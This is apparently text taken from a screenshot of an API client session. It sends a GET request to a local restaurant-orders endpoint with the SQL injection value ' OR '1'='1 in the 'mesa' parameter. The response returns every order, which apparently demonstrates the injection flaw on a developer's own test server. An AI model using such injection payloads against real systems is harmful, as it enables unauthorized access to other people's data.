 PATCH Untitled Request
GET http://localhost:8080/api/
HTTP http://localhost:8080/api/pedidos?mesa=' OR '1'='1
Save
GET http://localhost:8080/api/pedidos?mesa=' OR '1'='1
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
mesa ' OR '1'='1
Key Value
Body Cookies Headers (7) Test Results Status: 200 OK Time: 9 ms Size: 593 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "pedidos": [
3 {
4 "id": 3,
5 "mesa": "3",
6 "cliente": "Pedro",
7 "estado": "abierto",
8 "total": "10900.00",
9 "creado_en": "2026-11-24T15:57:20.525Z"
10 },
11 {
12 "id": 2,
13 "mesa": "2",
14 "cliente": "Ana",
15 "estado": "abierto",
16 "total": "6700.00",
17 "creado_en": "2026-11-24T15:57:11.191Z"
18 },
19 {
20 "id": 1,
21 "mesa": "1",
22 "cliente": "Julian",
23 "estado": "abierto",
24 "total": "24580.00",
25 "creado_en": "2026-11-24T15:57:02.436Z"
26 }
27 ]